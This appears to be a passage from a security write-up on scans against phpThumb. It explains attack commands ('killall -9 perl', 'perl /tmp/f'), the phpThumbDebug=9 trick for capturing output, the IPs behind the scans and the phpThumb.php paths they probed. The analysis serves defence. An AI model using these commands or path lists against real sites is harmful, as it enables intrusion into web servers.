 Send SIGKILL to all perl processes. SIGKILL (Signal number 9) is a forced shutdown of a process. Note that with SIGKILL the process will not have opportunity to clean up any system resources it was using (e.g. temporary files etc.).

killall -9 perl;

Start perl and run / execute file f.

perl /tmp/f;

The output will be kept in the picture debug, created through the parameter phpThumbDebug = 9.

&phpThumbDebug=9

IP List

List of IP's involved in the scans

65.23.154.56 | 77.93.216.38 | 87.98.219.50 | 91.121.100.30 | 91.121.105.174 | 91.121.154.199 | 94.23.51.208 | 200.155.17.68

Targets

view source

print?

00.GET /cms/plugins/content/jthumbs/includes/phpThumb.php

01.GET /wp-content/plugins/ione-core/phpthumb/phpThumb.php

02.GET /common/scripts/phpThumb/phpThumb.php

03.GET /phpThumb/phpThumb.php

04.GET /libs/phpThumb/phpThumb.php

05.GET /wp-content/themes/wp-max/scripts/phpThumb/phpThumb.php

06.GET /wp-content/themes/fama/scripts/phpThumb/phpThumb.php

07.GET /gallery/phpThumb/phpThumb.php